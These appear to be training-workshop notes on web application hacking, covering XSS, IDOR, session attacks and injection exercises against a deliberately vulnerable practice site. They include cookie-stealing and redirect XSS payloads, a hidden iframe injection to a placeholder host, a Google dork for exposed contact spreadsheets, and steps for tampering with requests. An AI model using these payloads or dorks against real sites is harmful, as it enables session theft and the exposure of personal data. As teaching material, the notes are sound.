#4: Insecure Direct Object Reference
Google search: filetype:xls 通訊錄
#3: Cross-Site Scriptiong (XSS)
<script>alert(‘hello’)</script>
& –> &
< –> <
> –> >
Exercise
1. Visit the site, http://hackyourselffirst.troyhunt.com
2. Register one account
3. Vote for selected Car (User A)
4. Comment with: <script>alert(document.cookie);</script>
5. Visit that voted Car comment (User B)
1. FireBug
2. Tamper Data
3. Wappalyzer

Using Tamper Data to change comment text and POST to website:
1. Click on Vote button, a comment window will pop-up
2. Open Tamper Data application
3. Type something on comment window
4. Click Start Tamper button on Temper Data application

5. Click Vote button on comment window
6. Tamper Data will pop up a window, click Tamper button

7. Try to change comments and then click Submit
Download and install Fiddler:
Download version, Fiddler2
Find Fiddler listens on port, Tools –> Connections –> Fiddler listens on port
Config on broswer, FireFox, for example:

Exercise: try to post from Fiddler
0. Open Fiddler and vote normally on the website, so Fiddler catches all traffics
1. Click Composer button
2. Find vote request item
3. Drag & drop that URL into the right hand side window
4. Change Request Body text
5. Click Execute button to POST to website
6. Refresh broswer page to see the result
<script>location.replace(“http://xxx”)</script>
How do i prevent Cross-Site Scription (XSS)?
https://www.owasp.org/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet
#2: Hacking Broken Authentication & Session Management
1. Prediction Session ID
2. Brute-forcing session IDs
3. Session fixation
4. Hacking Cookies
5. Cross-site request forgery
1. Strong Password
2. Account lockout policy
Session Life Cycle
#1 Source of Injection
1. User Agent
2. Cookie
3. Http Header
4. GET/Post Paramenter
5. URL Parameter
6. SQL Query
7. XPath Query
8. IFrame
Google search: user agent string
Exercise: change user agent by FireFox add-on
Change to User Agent to iPhone 3.0
Refresh web page, you will see mobile view on Yahoo!
Fiddler also can change User Agent
iFrame Injection Practices
Create one HTML file, like below:
<html>
Document.write(‘<iframe scr='”http://xxxx/” width=100 height=100 style=”visibility:hidden”></iframe>’);
</html>